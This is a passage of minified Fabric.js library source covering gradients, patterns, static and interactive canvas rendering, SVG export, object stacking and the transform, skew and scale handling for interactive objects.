e[a]&&/^\d+%$/.test(e[a])?.01:1,"x1"===a||"x2"===a||"r2"===a?(s*="objectBoundingBox"===i?t.width:1,r="objectBoundingBox"===i&&t.left||0):"y1"!==a&&"y2"!==a||(s*="objectBoundingBox"===i?t.height:1,r="objectBoundingBox"===i&&t.top||0),e[a]=n*s+r;if("ellipse"===t.type&&null!==e.r2&&"objectBoundingBox"===i&&t.rx!==t.ry){var l=t.ry/t.rx;o=" scale(1, "+l+")",e.y1&&(e.y1/=l),e.y2&&(e.y2/=l)}return o}fabric.Gradient=fabric.util.createClass({offsetX:0,offsetY:0,initialize:function(t){t||(t={});var e={};this.id=fabric.Object.__uid++,this.type=t.type||"linear",e={x1:t.coords.x1||0,y1:t.coords.y1||0,x2:t.coords.x2||0,y2:t.coords.y2||0},"radial"===this.type&&(e.r1=t.coords.r1||0,e.r2=t.coords.r2||0),this.coords=e,this.colorStops=t.colorStops.slice(),t.gradientTransform&&(this.gradientTransform=t.gradientTransform),this.offsetX=t.offsetX||this.offsetX,this.offsetY=t.offsetY||this.offsetY},addColorStop:function(t){for(var e in t){var i=new fabric.Color(t[e]);this.colorStops.push({offset:parseFloat(e),color:i.toRgb(),opacity:i.getAlpha()})}return this},toObject:function(t){var e={type:this.type,coords:this.coords,colorStops:this.colorStops,offsetX:this.offsetX,offsetY:this.offsetY,gradientTransform:this.gradientTransform?this.gradientTransform.concat():this.gradientTransform};return fabric.util.populateWithProperties(this,e,t),e},toSVG:function(t){var i,n,r=e(this.coords,!0),s=e(this.colorStops,!0),o=r.r1>r.r2;if(s.sort(function(t,e){return t.offset-e.offset}),!t.group||"path-group"!==t.group.type)for(var a in r)"x1"===a||"x2"===a?r[a]+=this.offsetX-t.width/2:"y1"!==a&&"y2"!==a||(r[a]+=this.offsetY-t.height/2);if(n='id="SVGID_'+this.id+'" gradientUnits="userSpaceOnUse"',this.gradientTransform&&(n+=' gradientTransform="matrix('+this.gradientTransform.join(" ")+')" '),"linear"===this.type?i=["<linearGradient ",n,' x1="',r.x1,'" y1="',r.y1,'" x2="',r.x2,'" y2="',r.y2,'">\n']:"radial"===this.type&&(i=["<radialGradient ",n,' cx="',o?r.x1:r.x2,'" cy="',o?r.y1:r.y2,'" r="',o?r.r1:r.r2,'" fx="',o?r.x2:r.x1,'" fy="',o?r.y2:r.y1,'">\n']),"radial"===this.type){if(o){(s=s.concat()).reverse();for(var l=0;l<s.length;l++)s[l].offset=1-s[l].offset}var h=Math.min(r.r1,r.r2);if(h>0){var c=h/Math.max(r.r1,r.r2);for(l=0;l<s.length;l++)s[l].offset+=c*(1-s[l].offset)}}for(l=0;l<s.length;l++){var u=s[l];i.push("<stop ",'offset="',100*u.offset+"%",'" style="stop-color:',u.color,null!==u.opacity?";stop-opacity: "+u.opacity:";",'"/>\n')}return i.push("linear"===this.type?"</linearGradient>\n":"</radialGradient>\n"),i.join("")},toLive:function(t,e){var i,n,r=fabric.util.object.clone(this.coords);if(this.type){if(e.group&&"path-group"===e.group.type)for(n in r)"x1"===n||"x2"===n?r[n]+=-this.offsetX+e.width/2:"y1"!==n&&"y2"!==n||(r[n]+=-this.offsetY+e.height/2);"linear"===this.type?i=t.createLinearGradient(r.x1,r.y1,r.x2,r.y2):"radial"===this.type&&(i=t.createRadialGradient(r.x1,r.y1,r.r1,r.x2,r.y2,r.r2));for(var s=0,o=this.colorStops.length;s<o;s++){var a=this.colorStops[s].color,l=this.colorStops[s].opacity,h=this.colorStops[s].offset;void 0!==l&&(a=new fabric.Color(a).setAlpha(l).toRgba()),i.addColorStop(h,a)}return i}}}),fabric.util.object.extend(fabric.Gradient,{fromElement:function(e,n){var r,s,o,a=e.getElementsByTagName("stop"),l=e.getAttribute("gradientUnits")||"objectBoundingBox",h=e.getAttribute("gradientTransform"),c=[];"linear"===(r="linearGradient"===e.nodeName||"LINEARGRADIENT"===e.nodeName?"linear":"radial")?s=function(t){return{x1:t.getAttribute("x1")||0,y1:t.getAttribute("y1")||0,x2:t.getAttribute("x2")||"100%",y2:t.getAttribute("y2")||0}}(e):"radial"===r&&(s=function(t){return{x1:t.getAttribute("fx")||t.getAttribute("cx")||"50%",y1:t.getAttribute("fy")||t.getAttribute("cy")||"50%",r1:0,x2:t.getAttribute("cx")||"50%",y2:t.getAttribute("cy")||"50%",r2:t.getAttribute("r")||"50%"}}(e));for(var u=a.length;u--;)c.push(t(a[u]));o=i(n,s,l);var f=new fabric.Gradient({type:r,coords:s,colorStops:c,offsetX:-n.left,offsetY:-n.top});return(h||""!==o)&&(f.gradientTransform=fabric.parseTransformAttribute((h||"")+o)),f},forObject:function(t,e){return e||(e={}),i(t,e.coords,"userSpaceOnUse"),new fabric.Gradient(e)}})}(),fabric.Pattern=fabric.util.createClass({repeat:"repeat",offsetX:0,offsetY:0,initialize:function(t){if(t||(t={}),this.id=fabric.Object.__uid++,t.source)if("string"==typeof t.source)if(void 0!==fabric.util.getFunctionBody(t.source))this.source=new Function(fabric.util.getFunctionBody(t.source));else{var e=this;this.source=fabric.util.createImage(),fabric.util.loadImage(t.source,function(t){e.source=t})}else this.source=t.source;t.repeat&&(this.repeat=t.repeat),t.offsetX&&(this.offsetX=t.offsetX),t.offsetY&&(this.offsetY=t.offsetY)},toObject:function(){var t;return"function"==typeof this.source?t=String(this.source):"string"==typeof this.source.src?t=this.source.src:"object"==typeof this.source&&this.source.toDataURL&&(t=this.source.toDataURL()),{source:t,repeat:this.repeat,offsetX:this.offsetX,offsetY:this.offsetY}},toSVG:function(t){var e="function"==typeof this.source?this.source():this.source,i=e.width/t.getWidth(),n=e.height/t.getHeight(),r=this.offsetX/t.getWidth(),s=this.offsetY/t.getHeight(),o="";return"repeat-x"!==this.repeat&&"no-repeat"!==this.repeat||(n=1),"repeat-y"!==this.repeat&&"no-repeat"!==this.repeat||(i=1),e.src?o=e.src:e.toDataURL&&(o=e.toDataURL()),'<pattern id="SVGID_'+this.id+'" x="'+r+'" y="'+s+'" width="'+i+'" height="'+n+'">\n<image x="0" y="0" width="'+e.width+'" height="'+e.height+'" xlink:href="'+o+'"></image>\n</pattern>\n'},toLive:function(t){var e="function"==typeof this.source?this.source():this.source;if(!e)return"";if(void 0!==e.src){if(!e.complete)return"";if(0===e.naturalWidth||0===e.naturalHeight)return""}return t.createPattern(e,this.repeat)}}),function(){"use strict";if(fabric.StaticCanvas)fabric.warn("fabric.StaticCanvas is already defined.");else{var t=fabric.util.object.extend,e=fabric.util.getElementOffset,i=fabric.util.removeFromArray,n=new Error("Could not initialize `canvas` element");fabric.StaticCanvas=fabric.util.createClass({initialize:function(t,e){e||(e={}),this._initStatic(t,e),fabric.StaticCanvas.activeInstance=this},backgroundColor:"",backgroundImage:null,overlayColor:"",overlayImage:null,includeDefaultValues:!0,stateful:!0,renderOnAddRemove:!0,clipTo:null,controlsAboveOverlay:!1,allowTouchScrolling:!1,imageSmoothingEnabled:!0,preserveObjectStacking:!1,viewportTransform:[1,0,0,1,0,0],onBeforeScaleRotate:function(){},enableRetinaScaling:!0,_initStatic:function(t,e){this._objects=[],this._createLowerCanvas(t),this._initOptions(e),this._setImageSmoothing(),this.interactive||this._initRetinaScaling(),e.overlayImage&&this.setOverlayImage(e.overlayImage,this.renderAll.bind(this)),e.backgroundImage&&this.setBackgroundImage(e.backgroundImage,this.renderAll.bind(this)),e.backgroundColor&&this.setBackgroundColor(e.backgroundColor,this.renderAll.bind(this)),e.overlayColor&&this.setOverlayColor(e.overlayColor,this.renderAll.bind(this)),this.calcOffset()},_initRetinaScaling:function(){1!==fabric.devicePixelRatio&&this.enableRetinaScaling&&(this.lowerCanvasEl.setAttribute("width",this.width*fabric.devicePixelRatio),this.lowerCanvasEl.setAttribute("height",this.height*fabric.devicePixelRatio),this.contextContainer.scale(fabric.devicePixelRatio,fabric.devicePixelRatio))},calcOffset:function(){return this._offset=e(this.lowerCanvasEl),this},setOverlayImage:function(t,e,i){return this.__setBgOverlayImage("overlayImage",t,e,i)},setBackgroundImage:function(t,e,i){return this.__setBgOverlayImage("backgroundImage",t,e,i)},setOverlayColor:function(t,e){return this.__setBgOverlayColor("overlayColor",t,e)},setBackgroundColor:function(t,e){return this.__setBgOverlayColor("backgroundColor",t,e)},_setImageSmoothing:function(){var t=this.getContext();void 0===t.imageSmoothingEnabled?(t.webkitImageSmoothingEnabled=this.imageSmoothingEnabled,t.mozImageSmoothingEnabled=this.imageSmoothingEnabled,t.msImageSmoothingEnabled=this.imageSmoothingEnabled,t.oImageSmoothingEnabled=this.imageSmoothingEnabled):t.imageSmoothingEnabled=this.imageSmoothingEnabled},__setBgOverlayImage:function(t,e,i,n){return"string"==typeof e?fabric.util.loadImage(e,function(e){this[t]=new fabric.Image(e,n),i&&i()},this,n&&n.crossOrigin):(n&&e.setOptions(n),this[t]=e,i&&i()),this},__setBgOverlayColor:function(t,e,i){if(e&&e.source){var n=this;fabric.util.loadImage(e.source,function(r){n[t]=new fabric.Pattern({source:r,repeat:e.repeat,offsetX:e.offsetX,offsetY:e.offsetY}),i&&i()})}else this[t]=e,i&&i();return this},_createCanvasElement:function(){var t=fabric.document.createElement("canvas");if(t.style||(t.style={}),!t)throw n;return this._initCanvasElement(t),t},_initCanvasElement:function(t){if(fabric.util.createCanvasElement(t),void 0===t.getContext)throw n},_initOptions:function(t){for(var e in t)this[e]=t[e];this.width=this.width||parseInt(this.lowerCanvasEl.width,10)||0,this.height=this.height||parseInt(this.lowerCanvasEl.height,10)||0,this.lowerCanvasEl.style&&(this.lowerCanvasEl.width=this.width,this.lowerCanvasEl.height=this.height,this.lowerCanvasEl.style.width=this.width+"px",this.lowerCanvasEl.style.height=this.height+"px",this.viewportTransform=this.viewportTransform.slice())},_createLowerCanvas:function(t){this.lowerCanvasEl=fabric.util.getById(t)||this._createCanvasElement(),this._initCanvasElement(this.lowerCanvasEl),fabric.util.addClass(this.lowerCanvasEl,"lower-canvas"),this.interactive&&this._applyCanvasStyle(this.lowerCanvasEl),this.contextContainer=this.lowerCanvasEl.getContext("2d")},getWidth:function(){return this.width},getHeight:function(){return this.height},setWidth:function(t,e){return this.setDimensions({width:t},e)},setHeight:function(t,e){return this.setDimensions({height:t},e)},setDimensions:function(t,e){var i;for(var n in e=e||{},t)i=t[n],e.cssOnly||(this._setBackstoreDimension(n,t[n]),i+="px"),e.backstoreOnly||this._setCssDimension(n,i);return this._setImageSmoothing(),this.calcOffset(),e.cssOnly||this.renderAll(),this},_setBackstoreDimension:function(t,e){return this.lowerCanvasEl[t]=e,this.upperCanvasEl&&(this.upperCanvasEl[t]=e),this.cacheCanvasEl&&(this.cacheCanvasEl[t]=e),this[t]=e,this},_setCssDimension:function(t,e){return this.lowerCanvasEl.style[t]=e,this.upperCanvasEl&&(this.upperCanvasEl.style[t]=e),this.wrapperEl&&(this.wrapperEl.style[t]=e),this},getZoom:function(){return Math.sqrt(this.viewportTransform[0]*this.viewportTransform[3])},setViewportTransform:function(t){var e=this.getActiveGroup();this.viewportTransform=t,this.renderAll();for(var i=0,n=this._objects.length;i<n;i++)this._objects[i].setCoords();return e&&e.setCoords(),this},zoomToPoint:function(t,e){var i=t;t=fabric.util.transformPoint(t,fabric.util.invertTransform(this.viewportTransform)),this.viewportTransform[0]=e,this.viewportTransform[3]=e;var n=fabric.util.transformPoint(t,this.viewportTransform);this.viewportTransform[4]+=i.x-n.x,this.viewportTransform[5]+=i.y-n.y,this.renderAll();for(var r=0,s=this._objects.length;r<s;r++)this._objects[r].setCoords();return this},setZoom:function(t){return this.zoomToPoint(new fabric.Point(0,0),t),this},absolutePan:function(t){this.viewportTransform[4]=-t.x,this.viewportTransform[5]=-t.y,this.renderAll();for(var e=0,i=this._objects.length;e<i;e++)this._objects[e].setCoords();return this},relativePan:function(t){return this.absolutePan(new fabric.Point(-t.x-this.viewportTransform[4],-t.y-this.viewportTransform[5]))},getElement:function(){return this.lowerCanvasEl},getActiveObject:function(){return null},getActiveGroup:function(){return null},_draw:function(t,e){if(e){t.save();var i=this.viewportTransform;t.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this._shouldRenderObject(e)&&e.render(t),t.restore(),this.controlsAboveOverlay||e._renderControls(t)}},_shouldRenderObject:function(t){return!!t&&(t!==this.getActiveGroup()||!this.preserveObjectStacking)},_onObjectAdded:function(t){this.stateful&&t.setupState(),t._set("canvas",this),t.setCoords(),this.fire("object:added",{target:t}),t.fire("added")},_onObjectRemoved:function(t){this.getActiveObject()===t&&(this.fire("before:selection:cleared",{target:t}),this._discardActiveObject(),this.fire("selection:cleared")),this.fire("object:removed",{target:t}),t.fire("removed")},clearContext:function(t){return t.clearRect(0,0,this.width,this.height),this},getContext:function(){return this.contextContainer},clear:function(){return this._objects.length=0,this.discardActiveGroup&&this.discardActiveGroup(),this.discardActiveObject&&this.discardActiveObject(),this.clearContext(this.contextContainer),this.contextTop&&this.clearContext(this.contextTop),this.fire("canvas:cleared"),this.renderAll(),this},renderAll:function(t){var e=this[!0===t&&this.interactive?"contextTop":"contextContainer"],i=this.getActiveGroup();return this.contextTop&&this.selection&&!this._groupSelector&&this.clearContext(this.contextTop),t||this.clearContext(e),this.fire("before:render"),this.clipTo&&fabric.util.clipContext(this,e),this._renderBackground(e),this._renderObjects(e,i),this._renderActiveGroup(e,i),this.clipTo&&e.restore(),this._renderOverlay(e),this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.fire("after:render"),this},_renderObjects:function(t,e){var i,n;if(!e||this.preserveObjectStacking)for(i=0,n=this._objects.length;i<n;++i)this._draw(t,this._objects[i]);else for(i=0,n=this._objects.length;i<n;++i)this._objects[i]&&!e.contains(this._objects[i])&&this._draw(t,this._objects[i])},_renderActiveGroup:function(t,e){if(e){var i=[];this.forEachObject(function(t){e.contains(t)&&i.push(t)}),e._set("_objects",i.reverse()),this._draw(t,e)}},_renderBackground:function(t){this.backgroundColor&&(t.fillStyle=this.backgroundColor.toLive?this.backgroundColor.toLive(t):this.backgroundColor,t.fillRect(this.backgroundColor.offsetX||0,this.backgroundColor.offsetY||0,this.width,this.height)),this.backgroundImage&&this._draw(t,this.backgroundImage)},_renderOverlay:function(t){this.overlayColor&&(t.fillStyle=this.overlayColor.toLive?this.overlayColor.toLive(t):this.overlayColor,t.fillRect(this.overlayColor.offsetX||0,this.overlayColor.offsetY||0,this.width,this.height)),this.overlayImage&&this._draw(t,this.overlayImage)},renderTop:function(){var t=this.contextTop||this.contextContainer;this.clearContext(t),this.selection&&this._groupSelector&&this._drawSelection();var e=this.getActiveGroup();return e&&e.render(t),this._renderOverlay(t),this.fire("after:render"),this},getCenter:function(){return{top:this.getHeight()/2,left:this.getWidth()/2}},centerObjectH:function(t){return this._centerObject(t,new fabric.Point(this.getCenter().left,t.getCenterPoint().y)),this.renderAll(),this},centerObjectV:function(t){return this._centerObject(t,new fabric.Point(t.getCenterPoint().x,this.getCenter().top)),this.renderAll(),this},centerObject:function(t){var e=this.getCenter();return this._centerObject(t,new fabric.Point(e.left,e.top)),this.renderAll(),this},_centerObject:function(t,e){return t.setPositionByOrigin(e,"center","center"),this},toDatalessJSON:function(t){return this.toDatalessObject(t)},toObject:function(t){return this._toObjectMethod("toObject",t)},toDatalessObject:function(t){return this._toObjectMethod("toDatalessObject",t)},_toObjectMethod:function(e,i){var n={objects:this._toObjects(e,i)};return t(n,this.__serializeBgOverlay()),fabric.util.populateWithProperties(this,n,i),n},_toObjects:function(t,e){return this.getObjects().map(function(i){return this._toObject(i,t,e)},this)},_toObject:function(t,e,i){var n;this.includeDefaultValues||(n=t.includeDefaultValues,t.includeDefaultValues=!1);var r=this._realizeGroupTransformOnObject(t),s=t[e](i);return this.includeDefaultValues||(t.includeDefaultValues=n),this._unwindGroupTransformOnObject(t,r),s},_realizeGroupTransformOnObject:function(t){if(t.group&&t.group===this.getActiveGroup()){var e={};return["angle","flipX","flipY","height","left","scaleX","scaleY","top","width"].forEach(function(i){e[i]=t[i]}),this.getActiveGroup().realizeTransform(t),e}return null},_unwindGroupTransformOnObject:function(t,e){e&&t.set(e)},__serializeBgOverlay:function(){var t={background:this.backgroundColor&&this.backgroundColor.toObject?this.backgroundColor.toObject():this.backgroundColor};return this.overlayColor&&(t.overlay=this.overlayColor.toObject?this.overlayColor.toObject():this.overlayColor),this.backgroundImage&&(t.backgroundImage=this.backgroundImage.toObject()),this.overlayImage&&(t.overlayImage=this.overlayImage.toObject()),t},svgViewportTransformation:!0,toSVG:function(t,e){t||(t={});var i=[];return this._setSVGPreamble(i,t),this._setSVGHeader(i,t),this._setSVGBgOverlayColor(i,"backgroundColor"),this._setSVGBgOverlayImage(i,"backgroundImage"),this._setSVGObjects(i,e),this._setSVGBgOverlayColor(i,"overlayColor"),this._setSVGBgOverlayImage(i,"overlayImage"),i.push("</svg>"),i.join("")},_setSVGPreamble:function(t,e){e.suppressPreamble||t.push('<?xml version="1.0" encoding="',e.encoding||"UTF-8",'" standalone="no" ?>','<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" ','"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n')},_setSVGHeader:function(t,e){var i,n,r;e.viewBox?(i=e.viewBox.width,n=e.viewBox.height):(i=this.width,n=this.height,this.svgViewportTransformation||(i/=(r=this.viewportTransform)[0],n/=r[3])),t.push("<svg ",'xmlns="http://www.w3.org/2000/svg" ','xmlns:xlink="http://www.w3.org/1999/xlink" ','version="1.1" ','width="',i,'" ','height="',n,'" ',this.backgroundColor&&!this.backgroundColor.toLive?'style="background-color: '+this.backgroundColor+'" ':null,e.viewBox?'viewBox="'+e.viewBox.x+" "+e.viewBox.y+" "+e.viewBox.width+" "+e.viewBox.height+'" ':null,'xml:space="preserve">',"<desc>Created with Fabric.js ",fabric.version,"</desc>","<defs>",fabric.createSVGFontFacesMarkup(this.getObjects()),fabric.createSVGRefElementsMarkup(this),"</defs>")},_setSVGObjects:function(t,e){for(var i=0,n=this.getObjects(),r=n.length;i<r;i++){var s=n[i],o=this._realizeGroupTransformOnObject(s);t.push(s.toSVG(e)),this._unwindGroupTransformOnObject(s,o)}},_setSVGBgOverlayImage:function(t,e){this[e]&&this[e].toSVG&&t.push(this[e].toSVG())},_setSVGBgOverlayColor:function(t,e){this[e]&&this[e].source?t.push('<rect x="',this[e].offsetX,'" y="',this[e].offsetY,'" ','width="',"repeat-y"===this[e].repeat||"no-repeat"===this[e].repeat?this[e].source.width:this.width,'" height="',"repeat-x"===this[e].repeat||"no-repeat"===this[e].repeat?this[e].source.height:this.height,'" fill="url(#'+e+'Pattern)"',"></rect>"):this[e]&&"overlayColor"===e&&t.push('<rect x="0" y="0" ','width="',this.width,'" height="',this.height,'" fill="',this[e],'"',"></rect>")},sendToBack:function(t){if(!t)return this;var e,n,r,s=this._activeGroup;if(t===s)for(e=(r=s._objects).length;e--;)n=r[e],i(this._objects,n),this._objects.unshift(n);else i(this._objects,t),this._objects.unshift(t);return this.renderAll&&this.renderAll()},bringToFront:function(t){if(!t)return this;var e,n,r,s=this._activeGroup;if(t===s)for(r=s._objects,e=0;e<r.length;e++)n=r[e],i(this._objects,n),this._objects.push(n);else i(this._objects,t),this._objects.push(t);return this.renderAll&&this.renderAll()},sendBackwards:function(t,e){if(!t)return this;var n,r,s,o,a,l=this._activeGroup;if(t===l)for(a=l._objects,n=0;n<a.length;n++)r=a[n],0!==(s=this._objects.indexOf(r))&&(o=s-1,i(this._objects,r),this._objects.splice(o,0,r));else 0!==(s=this._objects.indexOf(t))&&(o=this._findNewLowerIndex(t,s,e),i(this._objects,t),this._objects.splice(o,0,t));return this.renderAll&&this.renderAll(),this},_findNewLowerIndex:function(t,e,i){var n;if(i){n=e;for(var r=e-1;r>=0;--r){if(t.intersectsWithObject(this._objects[r])||t.isContainedWithinObject(this._objects[r])||this._objects[r].isContainedWithinObject(t)){n=r;break}}}else n=e-1;return n},bringForward:function(t,e){if(!t)return this;var n,r,s,o,a,l=this._activeGroup;if(t===l)for(n=(a=l._objects).length;n--;)r=a[n],(s=this._objects.indexOf(r))!==this._objects.length-1&&(o=s+1,i(this._objects,r),this._objects.splice(o,0,r));else(s=this._objects.indexOf(t))!==this._objects.length-1&&(o=this._findNewUpperIndex(t,s,e),i(this._objects,t),this._objects.splice(o,0,t));return this.renderAll&&this.renderAll(),this},_findNewUpperIndex:function(t,e,i){var n;if(i){n=e;for(var r=e+1;r<this._objects.length;++r){if(t.intersectsWithObject(this._objects[r])||t.isContainedWithinObject(this._objects[r])||this._objects[r].isContainedWithinObject(t)){n=r;break}}}else n=e+1;return n},moveTo:function(t,e){return i(this._objects,t),this._objects.splice(e,0,t),this.renderAll&&this.renderAll()},dispose:function(){return this.clear(),this.interactive&&this.removeListeners(),this},toString:function(){return"#<fabric.Canvas ("+this.complexity()+"): { objects: "+this.getObjects().length+" }>"}}),t(fabric.StaticCanvas.prototype,fabric.Observable),t(fabric.StaticCanvas.prototype,fabric.Collection),t(fabric.StaticCanvas.prototype,fabric.DataURLExporter),t(fabric.StaticCanvas,{EMPTY_JSON:'{"objects": [], "background": "white"}',supports:function(t){var e=fabric.util.createCanvasElement();if(!e||!e.getContext)return null;var i=e.getContext("2d");if(!i)return null;switch(t){case"getImageData":return void 0!==i.getImageData;case"setLineDash":return void 0!==i.setLineDash;case"toDataURL":return void 0!==e.toDataURL;case"toDataURLWithQuality":try{return e.toDataURL("image/jpeg",0),!0}catch(t){}return!1;default:return null}}}),fabric.StaticCanvas.prototype.toJSON=fabric.StaticCanvas.prototype.toObject}}(),function(){var t=fabric.util.getPointer,e=fabric.util.degreesToRadians,i=fabric.util.radiansToDegrees,n=Math.atan2,r=Math.abs,s=fabric.StaticCanvas.supports("setLineDash");for(var o in fabric.Canvas=fabric.util.createClass(fabric.StaticCanvas,{initialize:function(t,e){e||(e={}),this._initStatic(t,e),this._initInteractive(),this._createCacheCanvas()},uniScaleTransform:!1,uniScaleKey:"shiftKey",centeredScaling:!1,centeredRotation:!1,centeredKey:"altKey",altActionKey:"shiftKey",interactive:!0,selection:!0,selectionKey:"shiftKey",altSelectionKey:null,selectionColor:"rgba(100, 100, 255, 0.3)",selectionDashArray:[],selectionBorderColor:"rgba(255, 255, 255, 0.3)",selectionLineWidth:1,hoverCursor:"move",moveCursor:"move",defaultCursor:"default",freeDrawingCursor:"crosshair",rotationCursor:"crosshair",containerClass:"canvas-container",perPixelTargetFind:!1,targetFindTolerance:0,skipTargetFind:!1,isDrawingMode:!1,preserveObjectStacking:!1,stopContextMenu:!1,fireRightClick:!1,_initInteractive:function(){this._currentTransform=null,this._groupSelector=null,this._initWrapperElement(),this._createUpperCanvas(),this._initEventListeners(),this._initRetinaScaling(),this.freeDrawingBrush=fabric.PencilBrush&&new fabric.PencilBrush(this),this.calcOffset()},renderTop:function(){var t=this.contextTop;return this.clearContext(t),this.selection&&this._groupSelector&&this._drawSelection(t),this.fire("after:render"),this},_resetCurrentTransform:function(){var t=this._currentTransform;t.target.set({scaleX:t.original.scaleX,scaleY:t.original.scaleY,skewX:t.original.skewX,skewY:t.original.skewY,left:t.original.left,top:t.original.top}),this._shouldCenterTransform(t.target)?"rotate"===t.action?this._setOriginToCenter(t.target):("center"!==t.originX&&("right"===t.originX?t.mouseXSign=-1:t.mouseXSign=1),"center"!==t.originY&&("bottom"===t.originY?t.mouseYSign=-1:t.mouseYSign=1),t.originX="center",t.originY="center"):(t.originX=t.original.originX,t.originY=t.original.originY)},containsPoint:function(t,e,i){var n,r=i||this.getPointer(t,!0);return n=e.group&&e.group===this.getActiveGroup()?this._normalizePointer(e.group,r):{x:r.x,y:r.y},e.containsPoint(n)||e._findTargetCorner(r)},_normalizePointer:function(t,e){var i=t.calcTransformMatrix(),n=fabric.util.invertTransform(i),r=this.viewportTransform,s=this.restorePointerVpt(e),o=fabric.util.transformPoint(s,n);return fabric.util.transformPoint(o,r)},isTargetTransparent:function(t,e,i){var n=t.hasBorders,r=t.transparentCorners,s=this.contextCache,o=t.selectionBackgroundColor;t.hasBorders=t.transparentCorners=!1,t.selectionBackgroundColor="",s.save(),s.transform.apply(s,this.viewportTransform),t.render(s),s.restore(),t.active&&t._renderControls(s),t.hasBorders=n,t.transparentCorners=r,t.selectionBackgroundColor=o;var a=fabric.util.isTransparent(s,e,i,this.targetFindTolerance);return this.clearContext(s),a},_shouldClearSelection:function(t,e){var i=this.getActiveGroup(),n=this.getActiveObject();return!e||e&&i&&!i.contains(e)&&i!==e&&!t[this.selectionKey]||e&&!e.evented||e&&!e.selectable&&n&&n!==e},_shouldCenterTransform:function(t){if(t){var e,i=this._currentTransform;return"scale"===i.action||"scaleX"===i.action||"scaleY"===i.action?e=this.centeredScaling||t.centeredScaling:"rotate"===i.action&&(e=this.centeredRotation||t.centeredRotation),e?!i.altKey:i.altKey}},_getOriginFromCorner:function(t,e){var i={x:t.originX,y:t.originY};return"ml"===e||"tl"===e||"bl"===e?i.x="right":"mr"!==e&&"tr"!==e&&"br"!==e||(i.x="left"),"tl"===e||"mt"===e||"tr"===e?i.y="bottom":"bl"!==e&&"mb"!==e&&"br"!==e||(i.y="top"),i},_getActionFromCorner:function(t,e,i){if(!e)return"drag";switch(e){case"mtr":return"rotate";case"ml":case"mr":return i[this.altActionKey]?"skewY":"scaleX";case"mt":case"mb":return i[this.altActionKey]?"skewX":"scaleY";default:return"scale"}},_setupCurrentTransform:function(t,i){if(i){var n=this.getPointer(t),r=i._findTargetCorner(this.getPointer(t,!0)),s=this._getActionFromCorner(i,r,t),o=this._getOriginFromCorner(i,r);this._currentTransform={target:i,action:s,corner:r,scaleX:i.scaleX,scaleY:i.scaleY,skewX:i.skewX,skewY:i.skewY,offsetX:n.x-i.left,offsetY:n.y-i.top,originX:o.x,originY:o.y,ex:n.x,ey:n.y,lastX:n.x,lastY:n.y,left:i.left,top:i.top,theta:e(i.angle),width:i.width*i.scaleX,mouseXSign:1,mouseYSign:1,shiftKey:t.shiftKey,altKey:t[this.centeredKey]},this._currentTransform.original={left:i.left,top:i.top,scaleX:i.scaleX,scaleY:i.scaleY,skewX:i.skewX,skewY:i.skewY,originX:o.x,originY:o.y},this._resetCurrentTransform()}},_translateObject:function(t,e){var i=this._currentTransform,n=i.target,r=t-i.offsetX,s=e-i.offsetY,o=!n.get("lockMovementX")&&n.left!==r,a=!n.get("lockMovementY")&&n.top!==s;return o&&n.set("left",r),a&&n.set("top",s),o||a},_changeSkewTransformOrigin:function(t,e,i){var n="originX",r={0:"center"},s=e.target.skewX,o="left",a="right",l="mt"===e.corner||"ml"===e.corner?1:-1,h=1;t=t>0?1:-1,"y"===i&&(s=e.target.skewY,o="top",a="bottom",n="originY"),r[-1]=o,r[1]=a,e.target.flipX&&(h*=-1),e.target.flipY&&(h*=-1),0===s?(e.skewSign=-l*t*h,e[n]=r[-t]):(s=s>0?1:-1,e.skewSign=s,e[n]=r[s*l*h])},_skewObject:function(t,e,i){var n,r=this._currentTransform,s=r.target,o=s.get("lockSkewingX"),a=s.get("lockSkewingY");if(o&&"x"===i||a&&"y"===i)return!1;var l,h,c=s.getCenterPoint(),u=s.toLocalPoint(new fabric.Point(t,e),"center","center")[i],f=s.toLocalPoint(new fabric.Point(r.lastX,r.lastY),"center","center")[i],d=s._getTransformedDimensions();return this._changeSkewTransformOrigin(u-f,r,i),l=s.toLocalPoint(new fabric.Point(t,e),r.originX,r.originY)[i],h=s.translateToOriginPoint(c,r.originX,r.originY),n=this._setObjectSkew(l,r,i,d),r.lastX=t,r.lastY=e,s.setPositionByOrigin(h,r.originX,r.originY),n},_setObjectSkew:function(t,e,i,n){var r,s,o,a,l,h,c,u,f,d,p=e.target,g=e.skewSign;return"x"===i?(l="y",h="Y",c="X",f=0,d=p.skewY):(l="x",h="X",c="Y",f=p.skewX,d=0),a=p._getTransformedDimensions(f,d),(u=2*Math.abs(t)-a[i])<=2?r=0:(r=g*Math.atan(u/p["scale"+c]/(a[l]/p["scale"+h])),r=fabric.util.radiansToDegrees(r)),s=p["skew"+c]!==r,p.set("skew"+c,r),0!==p["skew"+h]&&(o=p._getTransformedDimensions(),r=n[l]/o[l]*p["scale"+h],p.set("scale"+h,r)),s},_scaleObject:function(t,e,i){var n=this._currentTransform,r=n.target,s=r.get("lockScalingX"),o=r.get("lockScalingY"),a=r.get("lockScalingFlip");if(s&&o)return!1;var l,h=r.translateToOriginPoint(r.getCenterPoint(),n.originX,n.originY),c=r.toLocalPoint(new fabric.Point(t,e),n.originX,n.originY),u=r._getTransformedDimensions();return this._setLocalMouse(c,n),l=this._setObjectScale(c,n,s,o,i,a,u),r.setPositionByOrigin(h,n.originX,n.originY),l},_setObjectScale:function(t,e,i,n,r,s,o){var a,l,h,c,u=e.target,f=!1,d=!1,p=!1;return h=t.x*u.scaleX/o.x,c=t.y*u.scaleY/o.y,a=u.scaleX!==h,l=u.scaleY!==c,s&&h<=0&&h<u.scaleX&&(f=!0),s&&c<=0&&c<u.scaleY&&(d=!0),"equally"!==r||i||n?r?"x"!==r||u.get("lockUniScaling")?"y"!==r||u.get("lockUniScaling")||d||n||u.set("scaleY",c)&&(p=p||l):f||i||u.set("scaleX",h)&&(p=p||a):(f||i||u.set("scaleX",h)&&(p=p||a),d||n||u.set("scaleY",c)&&(p=p||l)):f||d||(p=this._scaleObjectEqually(t,u,e,o)),e.newScaleX=h,e.newScaleY=c,f||d||this._flipObject(e,r),p},_scaleObjectEqually:function(t,e,i,n){var r,s=t.y+t.x,o=n.y*i.original.scaleY/e.scaleY+n.x*i.original.scaleX/e.scaleX;return 